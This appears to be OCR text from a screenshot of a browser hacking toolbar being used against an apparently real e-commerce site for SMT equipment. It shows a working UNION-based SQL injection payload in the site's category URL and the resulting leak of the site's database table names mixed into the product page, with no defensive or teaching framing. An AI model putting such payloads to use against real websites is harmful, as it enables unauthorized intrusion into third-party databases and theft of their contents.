 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
smtmax.com/category.php?id=.15 union select 1,2,convert(group_concat(table_name) using latin1),4,5
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) U
Navigation: Home ->
Categories
SMT Devices
Thru Hole Equipment
Optical Instrument
Test Instrument
Bio-lab system
The products of
cms_category,cms_info,cms_movie,cms_news,cms_products,products
$5.00
Buy it Details